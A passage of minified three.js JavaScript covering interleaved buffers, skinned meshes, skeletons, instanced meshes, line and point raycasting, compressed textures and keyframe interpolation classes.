0===Z.get(e).__webglFramebuffer&&$.setupRenderTarget(e)},this.initTexture=function(e){e.isCubeTexture?$.setTextureCube(e,0):e.isData3DTexture?$.setTexture3D(e,0):e.isDataArrayTexture||e.isCompressedArrayTexture?$.setTexture2DArray(e,0):$.setTexture2D(e,0),X.unbindTexture()},this.resetState=function(){b=0,C=0,_=null,X.reset(),me.reset()},"undefined"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("observe",{detail:this}))}get coordinateSystem(){return At}get outputColorSpace(){return this._outputColorSpace}set outputColorSpace(e){this._outputColorSpace=e;const t=this.getContext();t.drawingBufferColorSpace=e===nt?"display-p3":"srgb",t.unpackColorSpace=Ft.workingColorSpace===it?"display-p3":"srgb"}}class Io{constructor(e,t){this.isInterleavedBuffer=!0,this.array=e,this.stride=t,this.count=void 0!==e?e.length/t:0,this.usage=ct,this._updateRange={offset:0,count:-1},this.updateRanges=[],this.version=0,this.uuid=mt()}onUploadCallback(){}set needsUpdate(e){!0===e&&this.version++}get updateRange(){return Qt("THREE.InterleavedBuffer: updateRange() is deprecated and will be removed in r169. Use addUpdateRange() instead."),this._updateRange}setUsage(e){return this.usage=e,this}addUpdateRange(e,t){this.updateRanges.push({start:e,count:t})}clearUpdateRanges(){this.updateRanges.length=0}copy(e){return this.array=new e.array.constructor(e.array),this.count=e.count,this.stride=e.stride,this.usage=e.usage,this}copyAt(e,t,n){e*=this.stride,n*=t.stride;for(let i=0,r=this.stride;i<r;i++)this.array[e+i]=t.array[n+i];return this}set(e,t=0){return this.array.set(e,t),this}clone(e){void 0===e.arrayBuffers&&(e.arrayBuffers={}),void 0===this.array.buffer._uuid&&(this.array.buffer._uuid=mt()),void 0===e.arrayBuffers[this.array.buffer._uuid]&&(e.arrayBuffers[this.array.buffer._uuid]=this.array.slice(0).buffer);const t=new this.array.constructor(e.arrayBuffers[this.array.buffer._uuid]),n=new this.constructor(t,this.stride);return n.setUsage(this.usage),n}onUpload(e){return this.onUploadCallback=e,this}toJSON(e){return void 0===e.arrayBuffers&&(e.arrayBuffers={}),void 0===this.array.buffer._uuid&&(this.array.buffer._uuid=mt()),void 0===e.arrayBuffers[this.array.buffer._uuid]&&(e.arrayBuffers[this.array.buffer._uuid]=Array.from(new Uint32Array(this.array.buffer))),{uuid:this.uuid,buffer:this.array.buffer._uuid,type:this.array.constructor.name,stride:this.stride}}}const xo=new en;class yo{constructor(e,t,n,i=!1){this.isInterleavedBufferAttribute=!0,this.name="",this.data=e,this.itemSize=t,this.offset=n,this.normalized=i}get count(){return this.data.count}get array(){return this.data.array}set needsUpdate(e){this.data.needsUpdate=e}applyMatrix4(e){for(let t=0,n=this.data.count;t<n;t++)xo.fromBufferAttribute(this,t),xo.applyMatrix4(e),this.setXYZ(t,xo.x,xo.y,xo.z);return this}applyNormalMatrix(e){for(let t=0,n=this.count;t<n;t++)xo.fromBufferAttribute(this,t),xo.applyNormalMatrix(e),this.setXYZ(t,xo.x,xo.y,xo.z);return this}transformDirection(e){for(let t=0,n=this.count;t<n;t++)xo.fromBufferAttribute(this,t),xo.transformDirection(e),this.setXYZ(t,xo.x,xo.y,xo.z);return this}getComponent(e,t){let n=this.array[e*this.data.stride+this.offset+t];return this.normalized&&(n=Ct(n,this.array)),n}setComponent(e,t,n){return this.normalized&&(n=_t(n,this.array)),this.data.array[e*this.data.stride+this.offset+t]=n,this}setX(e,t){return this.normalized&&(t=_t(t,this.array)),this.data.array[e*this.data.stride+this.offset]=t,this}setY(e,t){return this.normalized&&(t=_t(t,this.array)),this.data.array[e*this.data.stride+this.offset+1]=t,this}setZ(e,t){return this.normalized&&(t=_t(t,this.array)),this.data.array[e*this.data.stride+this.offset+2]=t,this}setW(e,t){return this.normalized&&(t=_t(t,this.array)),this.data.array[e*this.data.stride+this.offset+3]=t,this}getX(e){let t=this.data.array[e*this.data.stride+this.offset];return this.normalized&&(t=Ct(t,this.array)),t}getY(e){let t=this.data.array[e*this.data.stride+this.offset+1];return this.normalized&&(t=Ct(t,this.array)),t}getZ(e){let t=this.data.array[e*this.data.stride+this.offset+2];return this.normalized&&(t=Ct(t,this.array)),t}getW(e){let t=this.data.array[e*this.data.stride+this.offset+3];return this.normalized&&(t=Ct(t,this.array)),t}setXY(e,t,n){return e=e*this.data.stride+this.offset,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array)),this.data.array[e+0]=t,this.data.array[e+1]=n,this}setXYZ(e,t,n,i){return e=e*this.data.stride+this.offset,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array),i=_t(i,this.array)),this.data.array[e+0]=t,this.data.array[e+1]=n,this.data.array[e+2]=i,this}setXYZW(e,t,n,i,r){return e=e*this.data.stride+this.offset,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array),i=_t(i,this.array),r=_t(r,this.array)),this.data.array[e+0]=t,this.data.array[e+1]=n,this.data.array[e+2]=i,this.data.array[e+3]=r,this}clone(e){if(void 0===e){console.log("THREE.InterleavedBufferAttribute.clone(): Cloning an interleaved buffer attribute will de-interleave buffer data.");const e=[];for(let t=0;t<this.count;t++){const n=t*this.data.stride+this.offset;for(let t=0;t<this.itemSize;t++)e.push(this.data.array[n+t])}return new Bi(new this.array.constructor(e),this.itemSize,this.normalized)}return void 0===e.interleavedBuffers&&(e.interleavedBuffers={}),void 0===e.interleavedBuffers[this.data.uuid]&&(e.interleavedBuffers[this.data.uuid]=this.data.clone(e)),new yo(e.interleavedBuffers[this.data.uuid],this.itemSize,this.offset,this.normalized)}toJSON(e){if(void 0===e){console.log("THREE.InterleavedBufferAttribute.toJSON(): Serializing an interleaved buffer attribute will de-interleave buffer data.");const e=[];for(let t=0;t<this.count;t++){const n=t*this.data.stride+this.offset;for(let t=0;t<this.itemSize;t++)e.push(this.data.array[n+t])}return{itemSize:this.itemSize,type:this.array.constructor.name,array:e,normalized:this.normalized}}return void 0===e.interleavedBuffers&&(e.interleavedBuffers={}),void 0===e.interleavedBuffers[this.data.uuid]&&(e.interleavedBuffers[this.data.uuid]=this.data.toJSON(e)),{isInterleavedBufferAttribute:!0,itemSize:this.itemSize,data:this.data.uuid,offset:this.offset,normalized:this.normalized}}}const wo=new en,Mo=new Yt,So=new Yt,Bo=new en,To=new Rn,Ro=new en,Do=new _n,Qo=new Rn,Uo=new Tn;class Lo extends rr{constructor(e,t){super(e,t),this.isSkinnedMesh=!0,this.type="SkinnedMesh",this.bindMode=de,this.bindMatrix=new Rn,this.bindMatrixInverse=new Rn,this.boundingBox=null,this.boundingSphere=null}computeBoundingBox(){const e=this.geometry;null===this.boundingBox&&(this.boundingBox=new rn),this.boundingBox.makeEmpty();const t=e.getAttribute("position");for(let e=0;e<t.count;e++)this.getVertexPosition(e,Ro),this.boundingBox.expandByPoint(Ro)}computeBoundingSphere(){const e=this.geometry;null===this.boundingSphere&&(this.boundingSphere=new _n),this.boundingSphere.makeEmpty();const t=e.getAttribute("position");for(let e=0;e<t.count;e++)this.getVertexPosition(e,Ro),this.boundingSphere.expandByPoint(Ro)}copy(e,t){return super.copy(e,t),this.bindMode=e.bindMode,this.bindMatrix.copy(e.bindMatrix),this.bindMatrixInverse.copy(e.bindMatrixInverse),this.skeleton=e.skeleton,null!==e.boundingBox&&(this.boundingBox=e.boundingBox.clone()),null!==e.boundingSphere&&(this.boundingSphere=e.boundingSphere.clone()),this}raycast(e,t){const n=this.material,i=this.matrixWorld;void 0!==n&&(null===this.boundingSphere&&this.computeBoundingSphere(),Do.copy(this.boundingSphere),Do.applyMatrix4(i),!1!==e.ray.intersectsSphere(Do)&&(Qo.copy(i).invert(),Uo.copy(e.ray).applyMatrix4(Qo),null!==this.boundingBox&&!1===Uo.intersectsBox(this.boundingBox)||this._computeIntersections(e,t,Uo)))}getVertexPosition(e,t){return super.getVertexPosition(e,t),this.applyBoneTransform(e,t),t}bind(e,t){this.skeleton=e,void 0===t&&(this.updateMatrixWorld(!0),this.skeleton.calculateInverses(),t=this.matrixWorld),this.bindMatrix.copy(t),this.bindMatrixInverse.copy(t).invert()}pose(){this.skeleton.pose()}normalizeSkinWeights(){const e=new Yt,t=this.geometry.attributes.skinWeight;for(let n=0,i=t.count;n<i;n++){e.fromBufferAttribute(t,n);const i=1/e.manhattanLength();i!==1/0?e.multiplyScalar(i):e.set(1,0,0,0),t.setXYZW(n,e.x,e.y,e.z,e.w)}}updateMatrixWorld(e){super.updateMatrixWorld(e),this.bindMode===de?this.bindMatrixInverse.copy(this.matrixWorld).invert():"detached"===this.bindMode?this.bindMatrixInverse.copy(this.bindMatrix).invert():console.warn("THREE.SkinnedMesh: Unrecognized bindMode: "+this.bindMode)}applyBoneTransform(e,t){const n=this.skeleton,i=this.geometry;Mo.fromBufferAttribute(i.attributes.skinIndex,e),So.fromBufferAttribute(i.attributes.skinWeight,e),wo.copy(t).applyMatrix4(this.bindMatrix),t.set(0,0,0);for(let e=0;e<4;e++){const i=So.getComponent(e);if(0!==i){const r=Mo.getComponent(e);To.multiplyMatrices(n.bones[r].matrixWorld,n.boneInverses[r]),t.addScaledVector(Bo.copy(wo).applyMatrix4(To),i)}}return t.applyMatrix4(this.bindMatrixInverse)}}class Po extends ri{constructor(){super(),this.isBone=!0,this.type="Bone"}}class No extends jt{constructor(e=null,t=1,n=1,i,r,a,s,o,l=1003,c=1003,h,A){super(null,a,s,o,l,c,i,r,h,A),this.isDataTexture=!0,this.image={data:e,width:t,height:n},this.generateMipmaps=!1,this.flipY=!1,this.unpackAlignment=1}}const Fo=new Rn,Oo=new Rn;class ko{constructor(e=[],t=[]){this.uuid=mt(),this.bones=e.slice(0),this.boneInverses=t,this.boneMatrices=null,this.boneTexture=null,this.init()}init(){const e=this.bones,t=this.boneInverses;if(this.boneMatrices=new Float32Array(16*e.length),0===t.length)this.calculateInverses();else if(e.length!==t.length){console.warn("THREE.Skeleton: Number of inverse bone matrices does not match amount of bones."),this.boneInverses=[];for(let e=0,t=this.bones.length;e<t;e++)this.boneInverses.push(new Rn)}}calculateInverses(){this.boneInverses.length=0;for(let e=0,t=this.bones.length;e<t;e++){const t=new Rn;this.bones[e]&&t.copy(this.bones[e].matrixWorld).invert(),this.boneInverses.push(t)}}pose(){for(let e=0,t=this.bones.length;e<t;e++){const t=this.bones[e];t&&t.matrixWorld.copy(this.boneInverses[e]).invert()}for(let e=0,t=this.bones.length;e<t;e++){const t=this.bones[e];t&&(t.parent&&t.parent.isBone?(t.matrix.copy(t.parent.matrixWorld).invert(),t.matrix.multiply(t.matrixWorld)):t.matrix.copy(t.matrixWorld),t.matrix.decompose(t.position,t.quaternion,t.scale))}}update(){const e=this.bones,t=this.boneInverses,n=this.boneMatrices,i=this.boneTexture;for(let i=0,r=e.length;i<r;i++){const r=e[i]?e[i].matrixWorld:Oo;Fo.multiplyMatrices(r,t[i]),Fo.toArray(n,16*i)}null!==i&&(i.needsUpdate=!0)}clone(){return new ko(this.bones,this.boneInverses)}computeBoneTexture(){let e=Math.sqrt(4*this.bones.length);e=4*Math.ceil(e/4),e=Math.max(e,4);const t=new Float32Array(e*e*4);t.set(this.boneMatrices);const n=new No(t,e,e,Qe,Te);return n.needsUpdate=!0,this.boneMatrices=t,this.boneTexture=n,this}getBoneByName(e){for(let t=0,n=this.bones.length;t<n;t++){const n=this.bones[t];if(n.name===e)return n}}dispose(){null!==this.boneTexture&&(this.boneTexture.dispose(),this.boneTexture=null)}fromJSON(e,t){this.uuid=e.uuid;for(let n=0,i=e.bones.length;n<i;n++){const i=e.bones[n];let r=t[i];void 0===r&&(console.warn("THREE.Skeleton: No bone found with UUID:",i),r=new Po),this.bones.push(r),this.boneInverses.push((new Rn).fromArray(e.boneInverses[n]))}return this.init(),this}toJSON(){const e={metadata:{version:4.6,type:"Skeleton",generator:"Skeleton.toJSON"},bones:[],boneInverses:[]};e.uuid=this.uuid;const t=this.bones,n=this.boneInverses;for(let i=0,r=t.length;i<r;i++){const r=t[i];e.bones.push(r.uuid);const a=n[i];e.boneInverses.push(a.toArray())}return e}}class Go extends Bi{constructor(e,t,n,i=1){super(e,t,n),this.isInstancedBufferAttribute=!0,this.meshPerAttribute=i}copy(e){return super.copy(e),this.meshPerAttribute=e.meshPerAttribute,this}toJSON(){const e=super.toJSON();return e.meshPerAttribute=this.meshPerAttribute,e.isInstancedBufferAttribute=!0,e}}const Ho=new Rn,zo=new Rn,Vo=[],Wo=new rn,qo=new Rn,jo=new rr,Yo=new _n;class Xo extends rr{constructor(e,t,n){super(e,t),this.isInstancedMesh=!0,this.instanceMatrix=new Go(new Float32Array(16*n),16),this.instanceColor=null,this.morphTexture=null,this.count=n,this.boundingBox=null,this.boundingSphere=null;for(let e=0;e<n;e++)this.setMatrixAt(e,qo)}computeBoundingBox(){const e=this.geometry,t=this.count;null===this.boundingBox&&(this.boundingBox=new rn),null===e.boundingBox&&e.computeBoundingBox(),this.boundingBox.makeEmpty();for(let n=0;n<t;n++)this.getMatrixAt(n,Ho),Wo.copy(e.boundingBox).applyMatrix4(Ho),this.boundingBox.union(Wo)}computeBoundingSphere(){const e=this.geometry,t=this.count;null===this.boundingSphere&&(this.boundingSphere=new _n),null===e.boundingSphere&&e.computeBoundingSphere(),this.boundingSphere.makeEmpty();for(let n=0;n<t;n++)this.getMatrixAt(n,Ho),Yo.copy(e.boundingSphere).applyMatrix4(Ho),this.boundingSphere.union(Yo)}copy(e,t){return super.copy(e,t),this.instanceMatrix.copy(e.instanceMatrix),null!==e.morphTexture&&(this.morphTexture=e.morphTexture.clone()),null!==e.instanceColor&&(this.instanceColor=e.instanceColor.clone()),this.count=e.count,null!==e.boundingBox&&(this.boundingBox=e.boundingBox.clone()),null!==e.boundingSphere&&(this.boundingSphere=e.boundingSphere.clone()),this}getColorAt(e,t){t.fromArray(this.instanceColor.array,3*e)}getMatrixAt(e,t){t.fromArray(this.instanceMatrix.array,16*e)}getMorphAt(e,t){const n=t.morphTargetInfluences,i=this.morphTexture.source.data.data,r=e*(n.length+1)+1;for(let e=0;e<n.length;e++)n[e]=i[r+e]}raycast(e,t){const n=this.matrixWorld,i=this.count;if(jo.geometry=this.geometry,jo.material=this.material,void 0!==jo.material&&(null===this.boundingSphere&&this.computeBoundingSphere(),Yo.copy(this.boundingSphere),Yo.applyMatrix4(n),!1!==e.ray.intersectsSphere(Yo)))for(let r=0;r<i;r++){this.getMatrixAt(r,Ho),zo.multiplyMatrices(n,Ho),jo.matrixWorld=zo,jo.raycast(e,Vo);for(let e=0,n=Vo.length;e<n;e++){const n=Vo[e];n.instanceId=r,n.object=this,t.push(n)}Vo.length=0}}setColorAt(e,t){null===this.instanceColor&&(this.instanceColor=new Go(new Float32Array(3*this.instanceMatrix.count),3)),t.toArray(this.instanceColor.array,3*e)}setMatrixAt(e,t){t.toArray(this.instanceMatrix.array,16*e)}setMorphAt(e,t){const n=t.morphTargetInfluences,i=n.length+1;null===this.morphTexture&&(this.morphTexture=new No(new Float32Array(i*this.count),i,this.count,Pe,Te));const r=this.morphTexture.source.data.data;let a=0;for(let e=0;e<n.length;e++)a+=n[e];const s=this.geometry.morphTargetsRelative?1:1-a,o=i*e;r[o]=s,r.set(n,o+1)}updateMorphTargets(){}dispose(){return this.dispatchEvent({type:"dispose"}),null!==this.morphTexture&&(this.morphTexture.dispose(),this.morphTexture=null),this}}const Ko=new en,Jo=new en,Zo=new Rn,$o=new Tn,el=new _n,tl=new en,nl=new en;class il extends ri{constructor(e=new ki,t=new vo){super(),this.isLine=!0,this.type="Line",this.geometry=e,this.material=t,this.updateMorphTargets()}copy(e,t){return super.copy(e,t),this.material=Array.isArray(e.material)?e.material.slice():e.material,this.geometry=e.geometry,this}computeLineDistances(){const e=this.geometry;if(null===e.index){const t=e.attributes.position,n=[0];for(let e=1,i=t.count;e<i;e++)Ko.fromBufferAttribute(t,e-1),Jo.fromBufferAttribute(t,e),n[e]=n[e-1],n[e]+=Ko.distanceTo(Jo);e.setAttribute("lineDistance",new Di(n,1))}else console.warn("THREE.Line.computeLineDistances(): Computation only possible with non-indexed BufferGeometry.");return this}raycast(e,t){const n=this.geometry,i=this.matrixWorld,r=e.params.Line.threshold,a=n.drawRange;if(null===n.boundingSphere&&n.computeBoundingSphere(),el.copy(n.boundingSphere),el.applyMatrix4(i),el.radius+=r,!1===e.ray.intersectsSphere(el))return;Zo.copy(i).invert(),$o.copy(e.ray).applyMatrix4(Zo);const s=r/((this.scale.x+this.scale.y+this.scale.z)/3),o=s*s,l=this.isLineSegments?2:1,c=n.index,h=n.attributes.position;if(null!==c){const n=Math.max(0,a.start),i=Math.min(c.count,a.start+a.count);for(let r=n,a=i-1;r<a;r+=l){const n=c.getX(r),i=c.getX(r+1),a=rl(this,e,$o,o,n,i);a&&t.push(a)}if(this.isLineLoop){const r=c.getX(i-1),a=c.getX(n),s=rl(this,e,$o,o,r,a);s&&t.push(s)}}else{const n=Math.max(0,a.start),i=Math.min(h.count,a.start+a.count);for(let r=n,a=i-1;r<a;r+=l){const n=rl(this,e,$o,o,r,r+1);n&&t.push(n)}if(this.isLineLoop){const r=rl(this,e,$o,o,i-1,n);r&&t.push(r)}}}updateMorphTargets(){const e=this.geometry.morphAttributes,t=Object.keys(e);if(t.length>0){const n=e[t[0]];if(void 0!==n){this.morphTargetInfluences=[],this.morphTargetDictionary={};for(let e=0,t=n.length;e<t;e++){const t=n[e].name||String(e);this.morphTargetInfluences.push(0),this.morphTargetDictionary[t]=e}}}}}function rl(e,t,n,i,r,a){const s=e.geometry.attributes.position;if(Ko.fromBufferAttribute(s,r),Jo.fromBufferAttribute(s,a),n.distanceSqToSegment(Ko,Jo,tl,nl)>i)return;tl.applyMatrix4(e.matrixWorld);const o=t.ray.origin.distanceTo(tl);return o<t.near||o>t.far?void 0:{distance:o,point:nl.clone().applyMatrix4(e.matrixWorld),index:r,face:null,faceIndex:null,object:e}}const al=new en,sl=new en;class ol extends il{constructor(e,t){super(e,t),this.isLineSegments=!0,this.type="LineSegments"}computeLineDistances(){const e=this.geometry;if(null===e.index){const t=e.attributes.position,n=[];for(let e=0,i=t.count;e<i;e+=2)al.fromBufferAttribute(t,e),sl.fromBufferAttribute(t,e+1),n[e]=0===e?0:n[e-1],n[e+1]=n[e]+al.distanceTo(sl);e.setAttribute("lineDistance",new Di(n,1))}else console.warn("THREE.LineSegments.computeLineDistances(): Computation only possible with non-indexed BufferGeometry.");return this}}class ll extends il{constructor(e,t){super(e,t),this.isLineLoop=!0,this.type="LineLoop"}}const cl=new Rn,hl=new Tn,Al=new _n,ul=new en;class dl extends ri{constructor(e=new ki,t=new fo){super(),this.isPoints=!0,this.type="Points",this.geometry=e,this.material=t,this.updateMorphTargets()}copy(e,t){return super.copy(e,t),this.material=Array.isArray(e.material)?e.material.slice():e.material,this.geometry=e.geometry,this}raycast(e,t){const n=this.geometry,i=this.matrixWorld,r=e.params.Points.threshold,a=n.drawRange;if(null===n.boundingSphere&&n.computeBoundingSphere(),Al.copy(n.boundingSphere),Al.applyMatrix4(i),Al.radius+=r,!1===e.ray.intersectsSphere(Al))return;cl.copy(i).invert(),hl.copy(e.ray).applyMatrix4(cl);const s=r/((this.scale.x+this.scale.y+this.scale.z)/3),o=s*s,l=n.index,c=n.attributes.position;if(null!==l)for(let n=Math.max(0,a.start),r=Math.min(l.count,a.start+a.count);n<r;n++){const r=l.getX(n);ul.fromBufferAttribute(c,r),pl(ul,r,o,i,e,t,this)}else for(let n=Math.max(0,a.start),r=Math.min(c.count,a.start+a.count);n<r;n++)ul.fromBufferAttribute(c,n),pl(ul,n,o,i,e,t,this)}updateMorphTargets(){const e=this.geometry.morphAttributes,t=Object.keys(e);if(t.length>0){const n=e[t[0]];if(void 0!==n){this.morphTargetInfluences=[],this.morphTargetDictionary={};for(let e=0,t=n.length;e<t;e++){const t=n[e].name||String(e);this.morphTargetInfluences.push(0),this.morphTargetDictionary[t]=e}}}}}function pl(e,t,n,i,r,a,s){const o=hl.distanceSqToPoint(e);if(o<n){const n=new en;hl.closestPointToPoint(e,n),n.applyMatrix4(i);const l=r.ray.origin.distanceTo(n);if(l<r.near||l>r.far)return;a.push({distance:l,distanceToRay:Math.sqrt(o),point:n,index:t,face:null,object:s})}}class fl extends jt{constructor(e,t,n,i,r,a,s,o,l,c,h,A){super(null,a,s,o,l,c,i,r,h,A),this.isCompressedTexture=!0,this.image={width:t,height:n},this.mipmaps=e,this.flipY=!1,this.generateMipmaps=!1}}class gl extends fl{constructor(e,t,n,i,r,a){super(e,t,n,r,a),this.isCompressedArrayTexture=!0,this.image.depth=i,this.wrapR=be,this.layerUpdates=new Set}addLayerUpdates(e){this.layerUpdates.add(e)}clearLayerUpdates(){this.layerUpdates.clear()}}class ml extends fl{constructor(e,t,n){super(void 0,e[0].width,e[0].height,t,n,fe),this.isCompressedCubeTexture=!0,this.isCubeTexture=!0,this.image=e}}function vl(e,t,n){return!e||!n&&e.constructor===t?e:"number"==typeof t.BYTES_PER_ELEMENT?new t(e):Array.prototype.slice.call(e)}function El(e){const t=e.length,n=new Array(t);for(let e=0;e!==t;++e)n[e]=e;return n.sort((function(t,n){return e[t]-e[n]})),n}function bl(e,t,n){const i=e.length,r=new e.constructor(i);for(let a=0,s=0;s!==i;++a){const i=n[a]*t;for(let n=0;n!==t;++n)r[s++]=e[i+n]}return r}function Cl(e,t,n,i){let r=1,a=e[0];for(;void 0!==a&&void 0===a[i];)a=e[r++];if(void 0===a)return;let s=a[i];if(void 0!==s)if(Array.isArray(s))do{s=a[i],void 0!==s&&(t.push(a.time),n.push.apply(n,s)),a=e[r++]}while(void 0!==a);else if(void 0!==s.toArray)do{s=a[i],void 0!==s&&(t.push(a.time),s.toArray(n,n.length)),a=e[r++]}while(void 0!==a);else do{s=a[i],void 0!==s&&(t.push(a.time),n.push(s)),a=e[r++]}while(void 0!==a)}class _l{constructor(e,t,n,i){this.parameterPositions=e,this._cachedIndex=0,this.resultBuffer=void 0!==i?i:new t.constructor(n),this.sampleValues=t,this.valueSize=n,this.settings=null,this.DefaultSettings_={}}evaluate(e){const t=this.parameterPositions;let n=this._cachedIndex,i=t[n],r=t[n-1];e:{t:{let a;n:{i:if(!(e<i)){for(let a=n+2;;){if(void 0===i){if(e<r)break i;return n=t.length,this._cachedIndex=n,this.copySampleValue_(n-1)}if(n===a)break;if(r=i,i=t[++n],e<i)break t}a=t.length;break n}if(e>=r)break e;{const s=t[1];e<s&&(n=2,r=s);for(let a=n-2;;){if(void 0===r)return this._cachedIndex=0,this.copySampleValue_(0);if(n===a)break;if(i=r,r=t[--n-1],e>=r)break t}a=n,n=0}}for(;n<a;){const i=n+a>>>1;e<t[i]?a=i:n=i+1}if(i=t[n],r=t[n-1],void 0===r)return this._cachedIndex=0,this.copySampleValue_(0);if(void 0===i)return n=t.length,this._cachedIndex=n,this.copySampleValue_(n-1)}this._cachedIndex=n,this.intervalChanged_(n,r,i)}return this.interpolate_(n,r,e,i)}getSettings_(){return this.settings||this.DefaultSettings_}copySampleValue_(e){const t=this.resultBuffer,n=this.sampleValues,i=this.valueSize,r=e*i;for(let e=0;e!==i;++e)t[e]=n[r+e];return t}interpolate_(){throw new Error("call to abstract method")}intervalChanged_(){}}class Il extends _l{constructor(e,t,n,i){super(e,t,n,i),this._weightPrev=-0,this._offsetPrev=-0,this._weightNext=-0,this._offsetNext=-0,this.DefaultSettings_={endingStart:2400,endingEnd:2400}}intervalChanged_(e,t,n){const i=this.parameterPositions;let r=e-2,a=e+1,s=i[r],o=i[a];if(void 0===s)switch(this.getSettings_().endingStart){case 2401:r=e,s=2*t-n;break;case 2402:r=i.length-2,s=t+i[r]-i[r+1];break;default:r=e,s=n}if(void 0===o)switch(this.getSettings_().endingEnd){case 2401:a=e,o=2*n-t;break;case 2402:a=1,o=n+i[1]-i[0];break;default:a=e-1,o=t}const l=.5*(n-t),c=this.valueSize;this._weightPrev=l/(t-s),this._weightNext=l/(o-n),this._offsetPrev=r*c,this._offsetNext=a*c}interpolate_(e,t,n,i){const r=this.resultBuffer,a=this.sampleValues,s=this.valueSize,o=e*s,l=o-s,c=this._offsetPrev,h=this._offsetNext,A=this._weightPrev,u=this._weightNext,d=(n-t)/(i-t),p=d*d,f=p*d,g=-A*f+2*A*p-A*d,m=(1+A)*f+(-1.5-2*A)*p+(-.5+A)*d+1,v=(-1-u)*f+(1.5+u)*p+.5*d,E=u*f-u*p;for(let e=0;e!==s;++e)r[e]=g*a[c+e]+m*a[l+e]+v*a[o+e]+E*a[h+e];return r}}class xl extends _l{constructor(e,t,n,i){super(e,t,n,i)}interpolate_(e,t,n,i){const r=this.resultBuffer,a=this.sampleValues,s=this.valueSize,o=e*s,l=o-s,c=(n-t)/(i-t),h=1-c;for(let e=0;e!==s;++e)r[e]=a[l+e]*h+a[o+e]*c;return r}}class yl extends _l{constructor(e,t,n,i){super(e,t,n,i)}interpolate_(e){return this.copySampleValue_(e-1)}}class wl{constructor(e,t,n,i){if(void 0===e)throw new Error("THREE.KeyframeTrack: track name is undefined");if(void 0===t||0===t.length)throw new Error("THREE.KeyframeTrack: no keyframes in track named "+e);this.name=e,this.times=vl(t,this.TimeBufferType),this.values=vl(n,this.ValueBufferType),this.setInterpolation(i||this.DefaultInterpolation)}static toJSON(e){const t=e.constructor;let n;if(t.toJSON!==this.toJSON)n=t.toJSON(e);else{n={name:e.name,times:vl(e.times,Array),values:vl(e.values,Array)};const t=e.getInterpolation();t!==e.DefaultInterpolation&&(n.interpolation=t)}return n.type=e.ValueTypeName,n}InterpolantFactoryMethodDiscrete(e){return new yl(this.times,this.values,this.getValueSize(),e)}InterpolantFactoryMethodLinear(e){return new xl(this.times,this.values,this.getValueSize(),e)}InterpolantFactoryMethodSmooth(e){return new Il(this.times,this.values,this.getValueSize(),e)}setInterpolation(e){let t;switch(e){case Ke:t=this.InterpolantFactoryMethodDiscrete;break;case Je:t=this.InterpolantFactoryMethodLinear;break;case Ze:t=this.InterpolantFactoryMethodSmooth}if(void 0===t){const t="unsupported interpolation for "+this.ValueTypeName+" keyframe track named "+this.name;if(void 0===this.createInterpolant){if(e===this.DefaultInterpolation)throw new Error(t);this.setInterpolation(this.DefaultInterpolation)}return console.warn("THREE.KeyframeTrack:",t),this}return this.createInterpolant=t,this}getInterpolation(){switch(this.createInterpolant){case this.InterpolantFactoryMethodDiscrete:return Ke;case this.InterpolantFactoryMethodLinear:return Je;case this.InterpolantFactoryMethodSmooth:return Ze}}getValueSize(){return this.values.length/this.times.length}shift(e){if(0!==e){const t=this.times;for(let n=0,i=t.length;n!==i;++n)t[n]+=e}return this}scale(e){if(1!==e){const t=this.times;for(let n=0,i=t.length;n!==i;++n)t[n]*=e}return this}trim(e,t){const n=this.times,i=n.length;let r=0,a=i-1;for(;r!==i&&n[r]<e;)++r;for(;-1!==a&&n[a]>t;)--a;if(++a,0!==r||a!==i){r>=a&&(a=Math.max(a,1),r=a-1);const e=this.getValueSize();this.times=n.slice(r,a),this.values=this.values.slice(r*e,a*e)}return this}validate(){let e=!0;const t=this.getValueSize();t-Math.floor(t)!=0&&(console.error("THREE.KeyframeTrack: Invalid value size in track.",this),e=!1);const n=this.times,i=this.values,r=n.length;0===r&&(console.error("THREE.KeyframeTrack: Track is empty.",this),e=!1);let a=null;for(let t=0;t!==r;t++){const i=n[t];if("number"==typeof i&&isNaN(i)){console.error("THREE.KeyframeTrack: Time is not a valid number.",this,t,i),e=!1;break}if(null!==a&&a>i){console.error("THREE.KeyframeTrack: Out of order keys.",this,t,i,a),e=!1;break}a=i}if(void 0!==i&&(s=i,ArrayBuffer.isView(s)&&!(s instanceof DataView)))for(let t=0,n=i.length;t!==n;++t){const n=i[t];if(isNaN(n)){console.error("THREE.KeyframeTrack: Value is not a valid number.",this,t,n),e=!1;break}}var s;return e}optimize(){const e=this.times.slice(),t=this.values.slice(),n=this.getValueSize(),i=this.getInterpolation()===Ze,r=e.length-1;let a=1;for(let s=1;s<r;++s){let r=!1;const o=e[s];if(o!==e[s+1]&&(1!==s||o!==e[0]))if(i)r=!0;else{const e=s*n,i=e-n,a=e+n;for(let s=0;s!==n;++s){const n=t[e+s];if(n!==t[i+s]||n!==t[a+s]){r=!0;break}}}if(r){if(s!==a){e[a]=e[s];const i=s*n,r=a*n;for(let e=0;e!==n;++e)t[r+e]=t[i+e]}++a}}if(r>0){e[a]=e[r];for(let e=r*n,i=a*n,s=0;s!==n;++s)t[i+s]=t[e+s];++a}return a!==e.length?(this.times=e.slice(0,a),this.values=t.slice(0,a*n)):(this.times=e,this.values=t),this}clone(){const e=this.times.slice(),t=this.values.slice(),n=new this.constructor(this.name,e,t);return n.createInterpolant=this.createInterpolant,n}}wl.prototype.TimeBufferType=Float32Array,wl.prototype.ValueBufferType=Float32Array,wl.prototype.DefaultInterpolation=Je;class Ml extends wl{constructor(e,t,n){super(e,t,n)}}Ml.prototype.ValueTypeName="bool",Ml.prototype.ValueBufferType=Array,Ml.prototype.DefaultInterpolation=Ke,Ml.prototype.InterpolantFactoryMethodLinear=void 0,Ml.prototype.InterpolantFactoryMethodSmooth=void 0;class Sl extends wl{}Sl.prototype.ValueTypeName="color";class Bl extends wl{}Bl.prototype.ValueTypeName="number";class Tl extends _l{constructor(e,t,n,i){super(e,t,n,i)}interpolate_(e,t,n,i){const r=this.resultBuffer,a=this.sampleValues,s=this.valueSize,o=(n-t)/(i-t);let l=e*s;for(let e=l+s;l!==e;l+=4)$t.slerpFlat(r,0,a,l-s,a,l,o);return r}}class Rl extends wl{InterpolantFactoryMethodLinear(e){return new Tl(this.times,this.values,this.getValueSize(),e)}}Rl.prototype.ValueTypeName="quaternion",Rl.prototype.InterpolantFactoryMethodSmooth=void 0;class Dl extends 